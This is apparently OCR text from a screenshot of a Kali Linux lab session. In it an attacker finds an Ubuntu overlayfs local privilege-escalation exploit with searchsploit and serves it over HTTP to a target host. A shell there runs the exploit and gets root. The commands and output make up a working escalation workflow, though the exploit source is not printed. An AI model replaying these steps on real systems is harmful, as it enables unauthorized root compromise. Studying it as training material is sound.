 File Edit View VM Tabs Help
Home Kali-Rolling GrimTheRipper
Applications Places Terminal Wed 00:05 1
JohnTheRip
per-
bleeding-j...
kali_linux_
didis_
shadows_...
LinEnum-
master
pics
pwnedOrN
ot
wordlists
Trash
kernel-exp.
c
root@kali-me: ~
File Edit View Search Terminal Help
cd /tmop
/bin/sh: 5: cd: can't cd to /tmop
cd /tmp
ls
VMwareDnD
at-spi2
kernel-exp.c
pulse-Kt10r5uaEfUZ
pulse-PKdhtXMmr18n
ubuntu-exp
unity_support_test.0
vmware-root
vmware-root_2216-600479882
./ubuntu-exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
root@kali-me: ~/Desktop
File Edit View Search Terminal Help
Linux Kernel 3.2.0-23/3.5.0-23 (Ubuntu | exploits/linux_x86-64/local/33589.c
Linux Kernel < 3.2.0-23 (Ubuntu 12.04 | exploits/linux_x86-64/local/34134.c
Linux Kernel < 3.5.0-23 (Ubuntu 12.04. | exploits/linux/local/44299.c
usb-creator 0.2.x (Ubuntu 12.04/14.04/ | exploits/linux/local/36820.txt
--------------------------------------- ----------------------------------------
Shellcodes: No Result
root@kali-me:~# searchsploit -m 37292
Exploit: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overla
yfs' Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/37292
Path: /usr/share/exploitdb/exploits/linux/local/37292.c
File Type: C source, ASCII text, with very long lines, with CRLF line terminator
s
Copied to: /root/37292.c
root@kali-me:~# mv 37292.c /root/Desktop/kernel-exp.
root@kali-me:~# cd /root/Desktop
root@kali-me:~/Desktop# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.94.141 - - [27/Aug/2019 23:51:58] "GET /kernel-exp.c HTTP/1.1" 200 -
192.168.94.141 - - [27/Aug/2019 23:52:39] "GET /kernel-exp.c HTTP/1.1" 200 -
KALI LINUX
Operating System Hacking & Security
To direct input to this VM, click inside or press Ctrl+G.